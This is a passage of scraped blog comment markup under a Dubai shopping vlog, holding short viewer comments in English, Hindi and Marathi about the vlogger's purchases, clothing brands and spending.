					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLSnfCqdlYrrqVzgGEc1_ee5zvwjPeqrfnwOd8EjTQ=s48-c-k-c0x00ffffff-no-rj|UC2abtxAETsk71tDDyuk0mrQ" class="url" rel="ugc external nofollow">Ayushman Koul</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46067">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>Another video on&#8230; yr. Mei itna cool kyu hu!🤕🤕🤕</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46067#respond" data-commentid="46067" data-postid="6576" data-belowelement="comment-46067" data-respondelement="respond" data-replyto="Reply to Ayushman Koul" aria-label="Reply to Ayushman Koul">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-46068">
			<div id="div-comment-46068" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLSzAcrWTuFqBH3bThDAuLRKlU3cbU4B3JPRuPTnTEI=s48-c-k-c0x00ffffff-no-rj|UCzSDISBDbMje4fwNXlpMsXw" class="url" rel="ugc external nofollow">Rishabh Upadhye</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46068">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>Haa kiti motha Bailya aahes</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46068#respond" data-commentid="46068" data-postid="6576" data-belowelement="comment-46068" data-respondelement="respond" data-replyto="Reply to Rishabh Upadhye" aria-label="Reply to Rishabh Upadhye">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-46069">
			<div id="div-comment-46069" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLTPbxyyYQCg3dViNmgdaYkVbgwHW1AZ42e6iOONC0g=s48-c-k-c0x00ffffff-no-rj|UCo8WkycPp2HtxjYsXAp-ieQ" class="url" rel="ugc external nofollow">Arijeet Saha</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46069">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>Your one shoe&#39;s cost is similar to half of the family cost of 50% Indians.</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46069#respond" data-commentid="46069" data-postid="6576" data-belowelement="comment-46069" data-respondelement="respond" data-replyto="Reply to Arijeet Saha" aria-label="Reply to Arijeet Saha">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-46070">
			<div id="div-comment-46070" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLRhwkU2OToSn-aNkWLixcVd9B1gvwqOOKcTT9Gs3d0=s48-c-k-c0x00ffffff-no-rj|UC14HhBGfYOBfPW0q1YGQRSQ" class="url" rel="ugc external nofollow">Mantosh infallible</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46070">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>भाई जी आप अपने T-shirts  के बारे में बताइए जो आपने इस वीडियोस में पहन रखी है</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46070#respond" data-commentid="46070" data-postid="6576" data-belowelement="comment-46070" data-respondelement="respond" data-replyto="Reply to Mantosh infallible" aria-label="Reply to Mantosh infallible">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-46071">
			<div id="div-comment-46071" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLQ_bi2hUeRqKRpslkhlRgqP6cjv-86FkPDm-VILPqvL07nlKgtMuxgQT7YqYF5s=s48-c-k-c0x00ffffff-no-rj|UCV49SQ3YmeBKxJKbYcYvQEg" class="url" rel="ugc external nofollow">PaperRoman</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46071">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>8k &#8211; 10k shoes !!?  That also 3 .<br />Who the fuck is his target audience !??</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46071#respond" data-commentid="46071" data-postid="6576" data-belowelement="comment-46071" data-respondelement="respond" data-replyto="Reply to PaperRoman" aria-label="Reply to PaperRoman">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-46072">
			<div id="div-comment-46072" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLSpnx56nuUmTCcAKm4s-tSqqhIQxS1opr1kugGT=s48-c-k-c0x00ffffff-no-rj|UCTs7amDrUh-Ki2a71r3HGJg" class="url" rel="ugc external nofollow">Pratyaksh Agarwal</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46072">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>Bilkul bekar shopping maza nhi aaya bhai</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46072#respond" data-commentid="46072" data-postid="6576" data-belowelement="comment-46072" data-respondelement="respond" data-replyto="Reply to Pratyaksh Agarwal" aria-label="Reply to Pratyaksh Agarwal">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-46073">
			<div id="div-comment-46073" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLSDxVLfdv0OyFC-sjHknO3lriQZ23LM73dpRaKYDfo=s48-c-k-c0x00ffffff-no-rj|UCyWXUJfMSJ-uGQQqgxf6ydQ" class="url" rel="ugc external nofollow">sharingmyviews</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46073">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>Dude that black Panther is so sexy&#8230;..</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46073#respond" data-commentid="46073" data-postid="6576" data-belowelement="comment-46073" data-respondelement="respond" data-replyto="Reply to sharingmyviews" aria-label="Reply to sharingmyviews">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-46074">
			<div id="div-comment-46074" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/0RT5qCfShKIDFOHC1bvJdpVERFeGSQtF-X6bVdRuJ5breWoTg50eX_8ZD8L1LOCW8bj_3SFRHQ=s48-c-k-c0x00ffffff-no-rj|UCL6tXlC370rTWWinmVnzBcQ" class="url" rel="ugc external nofollow">Susmita Ray shorts</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46074">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>Hi</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46074#respond" data-commentid="46074" data-postid="6576" data-belowelement="comment-46074" data-respondelement="respond" data-replyto="Reply to Susmita Ray shorts" aria-label="Reply to Susmita Ray shorts">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-46075">
			<div id="div-comment-46075" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLQThgBd-F3x4Tc8fViL0MDoGSuGtiED6YCWcUQppg=s48-c-k-c0x00ffffff-no-rj|UCPoZBTFbyLF6A1_gxgJVIww" class="url" rel="ugc external nofollow">Master Ability</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46075">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>I was hoping to see some electronics as well.</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46075#respond" data-commentid="46075" data-postid="6576" data-belowelement="comment-46075" data-respondelement="respond" data-replyto="Reply to Master Ability" aria-label="Reply to Master Ability">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-46076">
			<div id="div-comment-46076" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLShHihIdOAIaAzygGyRv9EeKGRSRUe42TCNfQ=s48-c-k-c0x00ffffff-no-rj|UCZY5UGozfIQq43Ce4f-7FRg" class="url" rel="ugc external nofollow">Goofy Tiwari</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46076">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>What brand tshirts is he rocking in the video? The oversized ones?</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46076#respond" data-commentid="46076" data-postid="6576" data-belowelement="comment-46076" data-respondelement="respond" data-replyto="Reply to Goofy Tiwari" aria-label="Reply to Goofy Tiwari">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-46077">
			<div id="div-comment-46077" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/1J9tGga6ZzUWf9Ev-lIbEn-SEykom94LA5flFEx1r3NC4PO1z8CmG4K_QZUwJsYXWgG-IJP4kw=s48-c-k-c0x00ffffff-no-rj|UCJnP9LVba0ZDGIXlnZufKng" class="url" rel="ugc external nofollow">Meghali Das</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46077">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>Good</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46077#respond" data-commentid="46077" data-postid="6576" data-belowelement="comment-46077" data-respondelement="respond" data-replyto="Reply to Meghali Das" aria-label="Reply to Meghali Das">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-46078">
			<div id="div-comment-46078" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/3K4fNDrcgTdqKU_kXBOW6ieX8iyHqI_IhEfjNW5cbvgatMnzsej9GNITzmhNC8wa5LYUiJpLtWI=s48-c-k-c0x00ffffff-no-rj|UCSuITxGz-qCvutzBo7JOzTg" class="url" rel="ugc external nofollow">Akshay Sharma</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46078">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>Congratulations to make it to FORBES 30 under 30&#8230;.🍺</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46078#respond" data-commentid="46078" data-postid="6576" data-belowelement="comment-46078" data-respondelement="respond" data-replyto="Reply to Akshay Sharma" aria-label="Reply to Akshay Sharma">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-46079">
			<div id="div-comment-46079" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLSITR11a1Awj-hg_pCnM1-mCrgX_LvIaMyzCA=s48-c-k-c0x00ffffff-no-rj|UC3UcE7zRadss8t7IExV5H7Q" class="url" rel="ugc external nofollow">Priyanka Arora</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46079">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>U man❤❤ kamaal</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46079#respond" data-commentid="46079" data-postid="6576" data-belowelement="comment-46079" data-respondelement="respond" data-replyto="Reply to Priyanka Arora" aria-label="Reply to Priyanka Arora">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-46080">
			<div id="div-comment-46080" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLRUObvymeO_5NT9ELgzEIn7fPi6s-tXRT5aVijzAQ=s48-c-k-c0x00ffffff-no-rj|UCJQrhPmAOl-f_6G_dVeuFyw" class="url" rel="ugc external nofollow">Sic Mundus</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46080">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>not bad ranveer</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46080#respond" data-commentid="46080" data-postid="6576" data-belowelement="comment-46080" data-respondelement="respond" data-replyto="Reply to Sic Mundus" aria-label="Reply to Sic Mundus">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-46081">
			<div id="div-comment-46081" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/cgK54sAzookSk8jxyAL8Q6r_7oswBNTlqDBVMErV0bRgSJWUagg4iZzb0w2GYByQ7FlP2HGyMC4=s48-c-k-c0x00ffffff-no-rj|UCIlSPne5y043Ts935nn_R5Q" class="url" rel="ugc external nofollow">Sahil Kumre</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46081">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>Bhai rolex watch le leta yarr</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46081#respond" data-commentid="46081" data-postid="6576" data-belowelement="comment-46081" data-respondelement="respond" data-replyto="Reply to Sahil Kumre" aria-label="Reply to Sahil Kumre">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-46082">
			<div id="div-comment-46082" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLT1swDnKBMGE3PomXgfmta4EeSrc_A0BJnlTEPsyPc=s48-c-k-c0x00ffffff-no-rj|UCEi1pHbm0s9bLHkPjBGnmDg" class="url" rel="ugc external nofollow">Akash Agarwal</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46082">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>Come to Japan!</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46082#respond" data-commentid="46082" data-postid="6576" data-belowelement="comment-46082" data-respondelement="respond" data-replyto="Reply to Akash Agarwal" aria-label="Reply to Akash Agarwal">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-46083">
			<div id="div-comment-46083" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/fb8M7wjMubFm2rdV1EKRqAblvp8lQYWeooX5NPQy_E2D8J_qlPD0fKKIsyfChf6qRYmIJp6YDw=s48-c-k-c0x00ffffff-no-rj|UCCOGI73hZDL5gdhJMkPvnMg" class="url" rel="ugc external nofollow">Roxan Gaming</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46083">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>I also love to buy toy cars I love cars toys jab kabi mela hota tha hum jata ni tha bcoz mom humko crowd places mein la kr ni jati thi but humko toy cars la kr dati thi</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46083#respond" data-commentid="46083" data-postid="6576" data-belowelement="comment-46083" data-respondelement="respond" data-replyto="Reply to Roxan Gaming" aria-label="Reply to Roxan Gaming">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-46084">
			<div id="div-comment-46084" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/Hk8qKhKvD05INMC5FxMTtupEAbjtyp-tMfXOcM0iH3SaNZlZ4A5B_AUaTXTo6uxgrkpkwpatWA=s48-c-k-c0x00ffffff-no-rj|UCFtpVPRGkOic3EDrPCan75Q" class="url" rel="ugc external nofollow">I want exactly 19,999 subs</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46084">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>Dubai is known for expense. <br />Okay so how much you have, you can be bankrupt by shopping and spending there. They have too many things.</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46084#respond" data-commentid="46084" data-postid="6576" data-belowelement="comment-46084" data-respondelement="respond" data-replyto="Reply to I want exactly 19,999 subs" aria-label="Reply to I want exactly 19,999 subs">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-46085">
			<div id="div-comment-46085" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLSu_rWK6aQhzy8S1PewsuwMtq82cHNM6qTFXV3DQ_k=s48-c-k-c0x00ffffff-no-rj|UCezVVubPDPJuwIU3iohhxFg" class="url" rel="ugc external nofollow">Meghna Dixit</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46085">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>I love how you showed Dubai shopping. I live in Dubai and I am a Dubai lifestyle influencer on instagram. But your vlog has shown me a great content idea. I am always asked about Dubai shopping from Indian audience and you&#39;ve got the pulse right.</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46085#respond" data-commentid="46085" data-postid="6576" data-belowelement="comment-46085" data-respondelement="respond" data-replyto="Reply to Meghna Dixit" aria-label="Reply to Meghna Dixit">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-46086">
			<div id="div-comment-46086" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLRNJkBG3TA1q4R04DDO4MXcFV4GEpFzOiv-9Q8y6C0=s48-c-k-c0x00ffffff-no-rj|UCT5m0wYGKOCs9jrQoj1itsA" class="url" rel="ugc external nofollow">JBM</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46086">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>dont wait for sale in dubai. just go to dubai outlet mall on alain road and get 1 or 2 season old items of best brands for best price.</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46086#respond" data-commentid="46086" data-postid="6576" data-belowelement="comment-46086" data-respondelement="respond" data-replyto="Reply to JBM" aria-label="Reply to JBM">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-46087">
			<div id="div-comment-46087" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/YVmrUwhAbUJ24gzSNLpy2CosJm5lk5EHA3rg0W8I12O6pWfUL0PI4DCHJ1V1JdEQnVsKAKTOCg=s48-c-k-c0x00ffffff-no-rj|UCN2OG2IkC1z2UXtQJDK-8Iw" class="url" rel="ugc external nofollow">Bourbon90</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46087">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>Not being negative. But most of the purchases were useless.</p>
<p>If you have money it&#39;s good to purchase good clothes. But wasting money on all this is bad.</p>
<p>I&#39;m not saying one should be frugal but over spending or spending on useless things is bad.</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46087#respond" data-commentid="46087" data-postid="6576" data-belowelement="comment-46087" data-respondelement="respond" data-replyto="Reply to Bourbon90" aria-label="Reply to Bourbon90">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-46088">
			<div id="div-comment-46088" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLTABsQQGEBr66F8uerD1uYp_GAzVPvZd0iSu1cp9w=s48-c-k-c0x00ffffff-no-rj|UCZj1dtyRu35S9T0mrnEhGoQ" class="url" rel="ugc external nofollow">Narala Dharmesh</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46088">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>👍🤘</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46088#respond" data-commentid="46088" data-postid="6576" data-belowelement="comment-46088" data-respondelement="respond" data-replyto="Reply to Narala Dharmesh" aria-label="Reply to Narala Dharmesh">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-46089">
			<div id="div-comment-46089" class="comment-body">
				<div class="comment-author vcard">
